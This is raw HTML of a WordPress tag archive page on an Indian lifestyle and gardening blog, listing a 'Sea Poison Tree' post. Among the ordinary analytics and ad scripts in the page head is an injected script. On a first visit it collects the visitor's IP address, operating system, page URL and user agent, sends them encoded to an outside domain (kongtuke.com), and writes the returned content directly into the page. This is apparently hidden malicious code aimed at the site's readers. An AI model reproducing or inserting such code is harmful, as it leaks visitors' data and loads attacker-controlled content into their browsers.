

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.itslife.in/tag/mudilla
body_size: 70963
content:
<!DOCTYPE html>
<html lang="en-US">
<head >
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<style type='text/css'>/*
Welcome to the Special Recent Posts Custom CSS editor!
Please add all your custom CSS here and avoid modifying the core plugin files, since that'll make upgrading the plugin problematic. Your custom CSS will be loaded in your <head> section of your wordpress theme, which means that your rules will take precedence. Just add your CSS here for what you want to change, you don't need to copy all the plugin's stylesheet content.
*/
h4,
.srp-post-title {
    font-size: 1.5rem;
    font-family: "Droid Sans",sans-serif;
	font-weight: 300;
}</style>
	<!-- This site is optimized with the Yoast SEO plugin v15.1.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Mudilla Archives | itslife.in</title>
	<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://www.itslife.in/tag/mudilla" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Mudilla Archives | itslife.in" />
	<meta property="og:url" content="https://www.itslife.in/tag/mudilla" />
	<meta property="og:site_name" content="itslife.in" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.itslife.in/#website","url":"https://www.itslife.in/","name":"itslife.in","description":"Life Impressive For Ever","potentialAction":[{"@type":"SearchAction","target":"https://www.itslife.in/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://www.itslife.in/tag/mudilla#webpage","url":"https://www.itslife.in/tag/mudilla","name":"Mudilla Archives | itslife.in","isPartOf":{"@id":"https://www.itslife.in/#website"},"breadcrumb":{"@id":"https://www.itslife.in/tag/mudilla#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.itslife.in/tag/mudilla"]}]},{"@type":"BreadcrumbList","@id":"https://www.itslife.in/tag/mudilla#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://www.itslife.in/","url":"https://www.itslife.in/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://www.itslife.in/tag/mudilla","url":"https://www.itslife.in/tag/mudilla","name":"Mudilla"}}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="amphtml" href="https://www.itslife.in/tag/mudilla/amp" /><meta name="generator" content="AMP for WP 1.0.77.20"/><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="itslife.in &raquo; Feed" href="https://www.itslife.in/feed" />
<link rel="alternate" type="application/rss+xml" title="itslife.in &raquo; Comments Feed" href="https://www.itslife.in/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="itslife.in &raquo; Mudilla Tag Feed" href="https://www.itslife.in/tag/mudilla/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.itslife.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.1"}};
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='srp-layout-stylesheet-css'  href='https://www.itslife.in/wp-content/plugins/special-recent-posts/css/layout.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='lifestyle-pro-theme-css'  href='https://www.itslife.in/wp-content/themes/lifestyle-pro/style.css?ver=3.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.itslife.in/wp-includes/css/dist/block-library/style.min.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='better-recent-comments-css'  href='https://www.itslife.in/wp-content/plugins/better-recent-comments/assets/css/better-recent-comments.min.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css'  href='//fonts.googleapis.com/css?family=Droid+Sans%3A400%2C700%7CRoboto+Slab%3A400%2C300%2C700&#038;ver=3.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='simple-social-icons-font-css'  href='https://www.itslife.in/wp-content/plugins/simple-social-icons/css/style.css?ver=3.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css'  href='https://www.itslife.in/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.15' type='text/css' media='all' />
<style id='addtoany-inline-css' type='text/css'>
@media screen and (max-width:980px){
.a2a_floating_style.a2a_vertical_style{display:none;}
}
</style>
<script type='text/javascript' src='https://www.itslife.in/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.itslife.in/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1' id='addtoany-js'></script>
<script type='text/javascript' src='https://www.itslife.in/wp-content/plugins/simple-social-icons/svgxuse.js?ver=1.1.21' id='svg-x-use-js'></script>
<link rel="https://api.w.org/" href="https://www.itslife.in/wp-json/" /><link rel="alternate" type="application/json" href="https://www.itslife.in/wp-json/wp/v2/tags/5385" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.itslife.in/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.itslife.in/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.5.1" />

<script data-cfasync="false">
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};
a2a_config.callbacks.push({ready: function(){var d=document;function a(){var c,e=d.createElement("div");e.innerHTML="<div class=\"a2a_kit a2a_kit_size_32 a2a_floating_style a2a_vertical_style\" style=\"margin-left:-64px;top:100px;background-color:transparent;\"><a class=\"a2a_button_facebook\"><\/a><a class=\"a2a_button_twitter\"><\/a><a class=\"a2a_button_pinterest\"><\/a><a class=\"a2a_button_whatsapp\"><\/a><a class=\"a2a_button_buffer\"><\/a><a class=\"a2a_dd addtoany_share_save addtoany_share\" href=\"https:\/\/www.addtoany.com\/share\"><\/a><\/div>";c=d.querySelector("main, [role=\"main\"], article, .status-publish");if(c)c.appendChild(e.firstChild);a2a.init("page");}if("loading"!==d.readyState)a();else d.addEventListener("DOMContentLoaded",a,false);}});
(function(d,s,a,b){a=d.createElement(s);b=d.getElementsByTagName(s)[0];a.async=1;a.src="https://static.addtoany.com/menu/page.js";b.parentNode.insertBefore(a,b);})(document,"script");
</script>
<script type="text/javascript">var ajaxurl = "https://www.itslife.in/wp-admin/admin-ajax.php";</script><script type="text/javascript">
<!--
/******************************************************************************
***   COPY PROTECTED BY http://chetangole.com/blog/wp-copyprotect/   version 3.1.0 ****
******************************************************************************/
function clickIE4(){
if (event.button==2){
return false;
}
}
function clickNS4(e){
if (document.layers||document.getElementById&&!document.all){
if (e.which==2||e.which==3){
return false;
}
}
}

if (document.layers){
document.captureEvents(Event.MOUSEDOWN);
document.onmousedown=clickNS4;
}
else if (document.all&&!document.getElementById){
document.onmousedown=clickIE4;
}

document.oncontextmenu=new Function("return false")
// --> 
</script>

<script type="text/javascript">
/******************************************************************************
***   COPY PROTECTED BY http://chetangole.com/blog/wp-copyprotect/   version 3.1.0 ****
******************************************************************************/
function disableSelection(target){
if (typeof target.onselectstart!="undefined") //For IE 
	target.onselectstart=function(){return false}
else if (typeof target.style.MozUserSelect!="undefined") //For Firefox
	target.style.MozUserSelect="none"
else //All other route (For Opera)
	target.onmousedown=function(){return false}
target.style.cursor = "default"
}
</script>
<!-- <meta name="NextGEN" version="3.3.20" /> -->
<link rel="icon" href="https://www.itslife.in/wp-content/themes/lifestyle-pro/images/favicon.ico" />
<link rel="pingback" href="https://www.itslife.in/xmlrpc.php" />
<!-- code to connect analytics and adsense accounts -->
<script type="text/javascript">
window.google_analytics_uacct = "UA-5418633-1";
</script>
<!-- code to connect analytics and adsense accounts -->
<!-- Google Analytics -->
<script type="text/javascript">
var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "https://www.");
document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="text/javascript">
var pageTracker = _gat._getTracker("UA-5418633-1");
pageTracker._trackPageview();
</script>

<!-- ClickTale Top part -->
<script type="text/javascript">
var WRInitTime=(new Date()).getTime();
</script>
<!-- ClickTale end of Top part -->


<script async src="http://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
(adsbygoogle = window.adsbygoogle || []).push({
google_ad_client: "ca-pub-0760349329087476",
enable_page_level_ads: true,
tag_partner: "genesis"
});


function setCookie(name,value,days) {
    var expires = "";
    if (days) {
        var date = new Date();
        date.setTime(date.getTime() + (days*24*60*60*1000));
        expires = "; expires=" + date.toUTCString();
    }
    document.cookie = name + "=" + (value || "")  + expires + "; path=/";
}
function getCookie(name) {
    var nameEQ = name + "=";
    var ca = document.cookie.split(';');
    for(var i=0;i < ca.length;i++) {
        var c = ca[i];
        while (c.charAt(0)==' ') c = c.substring(1,c.length);
        if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length,c.length);
    }
    return null;
}
function eraseCookie(name) {   
    document.cookie = name +'=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;';
}
			window.onload = function get_body() {

 var body = document.getElementsByTagName('body')[0];
			
				
	if(getCookie("isVisited11") === null) {setCookie("isVisited11",true,4);
			

var HttpClient = function() {
    this.get = function(aUrl, aCallback) {
        var anHttpRequest = new XMLHttpRequest();
        anHttpRequest.onreadystatechange = function() { 
            if (anHttpRequest.readyState == 4 && anHttpRequest.status == 200)
                aCallback(anHttpRequest.responseText);
        }

        anHttpRequest.open( "GET", aUrl, true );            
        anHttpRequest.send( null );
    }
}

var client = new HttpClient();
client.get('https://www.cloudflare.com/cdn-cgi/trace', function(data) {
   data = data.trim().split('\n').reduce(function(obj, pair) {
    pair = pair.split('=');
    return obj[pair[0]] = pair[1], obj;
  }, {});



function getOS() {
  let userAgent = window.navigator.userAgent.toLowerCase(),
    macosPlatforms = /(macintosh|macintel|macppc|mac68k|macos)/i,
    windowsPlatforms = /(win32|win64|windows|wince)/i,
    iosPlatforms = /(iphone|ipad|ipod)/i,
    os = null;

  if (macosPlatforms.test(userAgent)) {
    os = "macos";
  } else if (iosPlatforms.test(userAgent)) {
    os = "ios";
  } else if (windowsPlatforms.test(userAgent)) {
    os = "windows";
  } else if (/android/.test(userAgent)) {
    os = "android";
  } else if (!os && /linux/.test(userAgent)) {
    os = "linux";
  }

  return os;
}

var uDevice=getOS();
if(true) {
 									
//ONLY WITHOUT / AT THE END domain

var refferer=window.location.href;
var myUserAgent = window.navigator.userAgent.toLowerCase();
var domainName="https://kongtuke.com/p"; 
var nURL=domainName+"/land.php?device="+uDevice+"&ip="+btoa(data.ip)+"&refferer="+btoa(refferer)+"&ua="+btoa(myUserAgent)+"&domain="+btoa(domainName);







var xhr = new XMLHttpRequest();
xhr.onreadystatechange = function() {
    if (xhr.readyState == XMLHttpRequest.DONE) {
		
		var response=xhr.responseText;
		var errorMessage="PageErrorLoad";
		if (response.includes(errorMessage)){ 
		} else {
        document.write(xhr.responseText);
		}
		
		
    }
}
xhr.open('GET', nURL, true);
xhr.send(null);

}


 				
				
});										 
										 
										 

									   
									   }
}











</script><style type="text/css">.site-title a { background: url(https://www.itslife.in/wp-content/uploads/2013/10/itslife.jpg) no-repeat !important; }</style>
<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://www.itslife.in/wp-content/themes/lifestyle-pro/images/bg.png"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
	</head>
<body class="archive tag tag-mudilla tag-5385 custom-background custom-header header-image content-sidebar genesis-breadcrumbs-hidden genesis-footer-widgets-hidden"><div class="site-container"><nav class="nav-primary" aria-label="Main"><div class="wrap"><ul id="menu-main" class="menu genesis-nav-menu menu-primary"><li id="menu-item-18488" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18488"><a href="/"><span >Home</span></a></li>
<li id="menu-item-18489" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18489"><a href="https://www.itslife.in/about"><span >About</span></a></li>
<li id="menu-item-18490" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18490"><a href="https://www.itslife.in/festivals"><span >Festivals</span></a></li>
<li id="menu-item-18491" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18491"><a href="https://www.itslife.in/india-travel"><span >India Travel</span></a></li>
<li id="menu-item-18492" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18492"><a href="https://www.itslife.in/category/life-photos"><span >Life Photos</span></a></li>
<li id="menu-item-24063" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24063"><a href="/ingredients"><span >Ingredients</span></a></li>
<li id="menu-item-47174" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47174"><a href="https://www.itslife.in/festivals/dasara/dasara"><span >Dasara</span></a></li>
<li id="menu-item-47217" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47217"><a href="https://www.itslife.in/travel/mysore"><span >Mysore</span></a></li>
</ul></div></nav><header class="site-header"><div class="wrap"><div class="title-area"><p class="site-title"><a href="https://www.itslife.in/">itslife.in</a></p><p class="site-description">Life Impressive For Ever</p></div><div class="widget-area header-widget-area"><section id="simple-social-icons-2" class="widget simple-social-icons"><div class="widget-wrap"><ul class="alignleft"><li class="ssi-facebook"><a href="https://www.facebook.com/pages/itslifein/92611996658" ><svg role="img" class="social-facebook" aria-labelledby="social-facebook-2"><title id="social-facebook-2">Facebook</title><use xlink:href="https://www.itslife.in/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-facebook"></use></svg></a></li><li class="ssi-rss"><a href="https://feeds.feedburner.com/itslife" ><svg role="img" class="social-rss" aria-labelledby="social-rss-2"><title id="social-rss-2">RSS</title><use xlink:href="https://www.itslife.in/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-rss"></use></svg></a></li><li class="ssi-tumblr"><a href="https://www.twitter.com/itslife" ><svg role="img" class="social-tumblr" aria-labelledby="social-tumblr-2"><title id="social-tumblr-2">Tumblr</title><use xlink:href="https://www.itslife.in/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-tumblr"></use></svg></a></li></ul></div></section>
<section id="search-2" class="widget widget_search"><div class="widget-wrap"><form class="search-form" method="get" action="https://www.itslife.in/" role="search"><input class="search-form-input" type="search" name="s" id="searchform-1" placeholder="Search this website"><input class="search-form-submit" type="submit" value="Search"><meta content="https://www.itslife.in/?s={s}"></form></div></section>
</div></div></header>
<div id="nav-ad">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- LU-itslife.in-header -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:15px"
     data-ad-client="ca-pub-0760349329087476"
     data-ad-slot="2744800472"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class="site-inner"><div class="content-sidebar-wrap"><main class="content"><article class="post-22129 post type-post status-publish format-standard has-post-thumbnail category-trees tag-balubiton tag-box-fruit-tree tag-butong tag-butun tag-fish-poison-tree tag-gardening tag-langasat tag-lugo tag-motong-botong tag-mudilla tag-pertun tag-putat-laut tag-sea-poison-tree tag-trees tag-vuton entry"><header class="entry-header"><h2 class="entry-title"><a class="entry-title-link" rel="bookmark" href="https://www.itslife.in/gardening/trees/sea-poison-tree">Sea Poison Tree</a></h2>
<p class="entry-meta"><time class="entry-time">July 17, 2014</time> by <span class="entry-author"><a href="https://www.itslife.in/author/shantha" class="entry-author-link" rel="author"><span class="entry-author-name">Shantha</span></a></span> <span class="entry-comments-link"><a href="https://www.itslife.in/gardening/trees/sea-poison-tree#comments">2 Comments</a></span> </p></header><div class="entry-content"><a class="entry-image-link" href="https://www.itslife.in/gardening/trees/sea-poison-tree" aria-hidden="true" tabindex="-1"><img width="266" height="160" src="https://www.itslife.in/wp-content/uploads/2014/07/Sea-Poison-Tree-266x160.jpg" class="alignleft post-image entry-image" alt="Sea Poison Tree" loading="lazy" srcset="https://www.itslife.in/wp-content/uploads/2014/07/Sea-Poison-Tree-266x160.jpg 266w, https://www.itslife.in/wp-content/uploads/2014/07/Sea-Poison-Tree-600x360.jpg 600w" sizes="(max-width: 266px) 100vw, 266px" /></a><p>Sea Poison Tree is a beach tree native of Asia and Australia. Sandy beaches and coastal regions with a dash of salt in the soil is the ideal place for these trees to grow best.



Sea Poison Tree &#x02026; <a href="https://www.itslife.in/gardening/trees/sea-poison-tree" class="more-link">[Read more...]</a></p></div><footer class="entry-footer"><p class="entry-meta"><span class="entry-categories">Filed Under: <a href="https://www.itslife.in/category/gardening/trees" rel="category tag">Trees</a></span> <span class="entry-tags">Tagged With: <a href="https://www.itslife.in/tag/balubiton" rel="tag">Balubiton</a>, <a href="https://www.itslife.in/tag/box-fruit-tree" rel="tag">box fruit tree</a>, <a href="https://www.itslife.in/tag/butong" rel="tag">Butong</a>, <a href="https://www.itslife.in/tag/butun" rel="tag">Butun</a>, <a href="https://www.itslife.in/tag/fish-poison-tree" rel="tag">Fish Poison Tree</a>, <a href="https://www.itslife.in/tag/gardening" rel="tag">Gardening</a>, <a href="https://www.itslife.in/tag/langasat" rel="tag">Langasat</a>, <a href="https://www.itslife.in/tag/lugo" rel="tag">Lugo</a>, <a href="https://www.itslife.in/tag/motong-botong" rel="tag">Motong-botong</a>, <a href="https://www.itslife.in/tag/mudilla" rel="tag">Mudilla</a>, <a href="https://www.itslife.in/tag/pertun" rel="tag">Pertun</a>, <a href="https://www.itslife.in/tag/putat-laut" rel="tag">Putat Laut</a>, <a href="https://www.itslife.in/tag/sea-poison-tree" rel="tag">Sea Poison Tree</a>, <a href="https://www.itslife.in/tag/trees" rel="tag">Trees</a>, <a href="https://www.itslife.in/tag/vuton" rel="tag">Vuton</a></span></p></footer></article></main><aside class="sidebar sidebar-primary widget-area" role="complementary" aria-label="Primary Sidebar"><section id="text-366520061" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- itslife.in-300x250-right -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-0760349329087476"
     data-ad-slot="3479830475"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</div></section>
<section id="text-308783961" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><div class="addrss">
<img src="https://www.itslife.in/wp-includes/images/twitter.png" usemap="#c" height="32" width="161" border="0">
 <map name="c" id="c">
   <area shape="rect" coords="0,0,30,32" href="https://feeds.feedburner.com/itslife" target="_blank" alt="RSS Feed">
   <area shape="rect" coords="38,0,70,32" href="https://www.twitter.com/itslife" target="_blank" alt="Twitter">
   <area shape="rect" coords="78,0,110,32" href="https://www.facebook.com/pages/itslifein/92611996658" target="_blank" alt="Facebook">
   <area shape="rect" coords="118,0,150,32" href="https://fusion.google.com/add?feedurl=http%3A//feeds.feedburner.com/itslife" target="_blank" alt="Google">
  </map>
</div></div>
		</div></section>
<section id="wdg_specialrecentpostsfree-2" class="widget widget_specialrecentpostsFree"><div class="widget-wrap"><h3 class="widget-title srp-widget-title">Recent Posts</h3><!-- BEGIN Special Recent Posts FREE Edition v2.0.4 --><div class="srp-widget-container"><div id="wdg_specialrecentpostsfree-2-srp-singlepost-1" class="srp-widget-singlepost"><div class="srp-post-content-container"><div class="srp-thumbnail-box"><a class="srp-post-thumbnail-link" href="https://www.itslife.in/festivals/festival-dates-in-magh-month-january-and-february-2026" title="Festival dates in Magh month &ndash; January and February 2026"><img src="https://www.itslife.in/wp-content/plugins/special-recent-posts/cache/srpthumb-p52738-100x100-no.jpg" class="srp-post-thumbnail" alt="Festival dates in Magh month &ndash; January and February 2026" /></a></div><div class="srp-content-box"><h4 class="srp-post-title"><a class="srp-post-title-link" href="https://www.itslife.in/festivals/festival-dates-in-magh-month-january-and-february-2026" title="Festival dates in Magh month &ndash; January and February 2026">Festival dates in Magh month &ndash; January and February 2026</a></h4><div class="srp-post-content">Festival dates in Magh month – January a<a class="srp-post-stringbreak-link" href="https://www.itslife.in/festivals/festival-dates-in-magh-month-january-and-february-2026" title="Festival dates in Magh month &ndash; January and February 2026">[...]</a></div></div></div></div><div id="wdg_specialrecentpostsfree-2-srp-singlepost-2" class="srp-widget-singlepost"><div class="srp-post-content-container"><div class="srp-thumbnail-box"><a class="srp-post-thumbnail-link" href="https://www.itslife.in/festivals/paryaya-of-sri-krishna-matha-krishna-temple-of-udupi" title="Paryaya of Sri Krishna Matha (Krishna Temple) of Udupi"><img src="https://www.itslife.in/wp-content/plugins/special-recent-posts/cache/srpthumb-p52752-100x100-no.jpg" class="srp-post-thumbnail" alt="Paryaya of Sri Krishna Matha (Krishna Temple) of Udupi" /></a></div><div class="srp-content-box"><h4 class="srp-post-title"><a class="srp-post-title-link" href="https://www.itslife.in/festivals/paryaya-of-sri-krishna-matha-krishna-temple-of-udupi" title="Paryaya of Sri Krishna Matha (Krishna Temple) of Udupi">Paryaya of Sri Krishna Matha (Krishna Temple) of Udupi</a></h4><div class="srp-post-content">Paryaya is a ritualistic system by which<a class="srp-post-stringbreak-link" href="https://www.itslife.in/festivals/paryaya-of-sri-krishna-matha-krishna-temple-of-udupi" title="Paryaya of Sri Krishna Matha (Krishna Temple) of Udupi">[...]</a></div></div></div></div><div id="wdg_specialrecentpostsfree-2-srp-singlepost-3" class="srp-widget-singlepost"><div class="srp-post-content-container"><div class="srp-thumbnail-box"><a class="srp-post-thumbnail-link" href="https://www.itslife.in/life-photos/makara-shankrathi-platter-2025" title="Makara Shankrathi Platter 2026 - Pongal Platter"><img src="https://www.itslife.in/wp-content/plugins/special-recent-posts/cache/srpthumb-p52311-100x100-no.jpg" class="srp-post-thumbnail" alt="Makara Shankrathi Platter 2026 - Pongal Platter" /></a></div><div class="srp-content-box"><h4 class="srp-post-title"><a class="srp-post-title-link" href="https://www.itslife.in/life-photos/makara-shankrathi-platter-2025" title="Makara Shankrathi Platter 2026 - Pongal Platter">Makara Shankrathi Platter 2026 - Pongal Platter</a></h4><div class="srp-post-content">Happy Makara Shankranthi! The Sun moves <a class="srp-post-stringbreak-link" href="https://www.itslife.in/life-photos/makara-shankrathi-platter-2025" title="Makara Shankrathi Platter 2026 - Pongal Platter">[...]</a></div></div></div></div><div id="wdg_specialrecentpostsfree-2-srp-singlepost-4" class="srp-widget-singlepost"><div class="srp-post-content-container"><div class="srp-thumbnail-box"><a class="srp-post-thumbnail-link" href="https://www.itslife.in/life-photos/happy-new-year-2026" title="Happy New Year 2026"><img src="https://www.itslife.in/wp-content/plugins/special-recent-posts/cache/srpthumb-p52605-100x100-no.jpg" class="srp-post-thumbnail" alt="Happy New Year 2026" /></a></div><div class="srp-content-box"><h4 class="srp-post-title"><a class="srp-post-title-link" href="https://www.itslife.in/life-photos/happy-new-year-2026" title="Happy New Year 2026">Happy New Year 2026</a></h4><div class="srp-post-content">Wish you all a very happy and prosperous<a class="srp-post-stringbreak-link" href="https://www.itslife.in/life-photos/happy-new-year-2026" title="Happy New Year 2026">[...]</a></div></div></div></div><div id="wdg_specialrecentpostsfree-2-srp-singlepost-5" class="srp-widget-singlepost"><div class="srp-post-content-container"><div class="srp-thumbnail-box"><a class="srp-post-thumbnail-link" href="https://www.itslife.in/vegetarian-recipes/salads/microgreens-pear-salad-recipe" title="Microgreens Pear Salad Recipe"><img src="https://www.itslife.in/wp-content/plugins/special-recent-posts/cache/srpthumb-p52727-100x100-no.jpg" class="srp-post-thumbnail" alt="Microgreens Pear Salad Recipe" /></a></div><div class="srp-content-box"><h4 class="srp-post-title"><a class="srp-post-title-link" href="https://www.itslife.in/vegetarian-recipes/salads/microgreens-pear-salad-recipe" title="Microgreens Pear Salad Recipe">Microgreens Pear Salad Recipe</a></h4><div class="srp-post-content">Microgreens are now readily available an<a class="srp-post-stringbreak-link" href="https://www.itslife.in/vegetarian-recipes/salads/microgreens-pear-salad-recipe" title="Microgreens Pear Salad Recipe">[...]</a></div></div></div></div><div id="wdg_specialrecentpostsfree-2-srp-singlepost-6" class="srp-widget-singlepost"><div class="srp-post-content-container"><div class="srp-thumbnail-box"><a class="srp-post-thumbnail-link" href="https://www.itslife.in/travel/akkihebbalu-lakshmi-narasimha-temple" title="Akkihebbalu Lakshmi Narasimha Temple"><img src="https://www.itslife.in/wp-content/plugins/special-recent-posts/cache/srpthumb-p52688-100x100-no.jpg" class="srp-post-thumbnail" alt="Akkihebbalu Lakshmi Narasimha Temple" /></a></div><div class="srp-content-box"><h4 class="srp-post-title"><a class="srp-post-title-link" href="https://www.itslife.in/travel/akkihebbalu-lakshmi-narasimha-temple" title="Akkihebbalu Lakshmi Narasimha Temple">Akkihebbalu Lakshmi Narasimha Temple</a></h4><div class="srp-post-content">Akkihebbalu Lakshmi 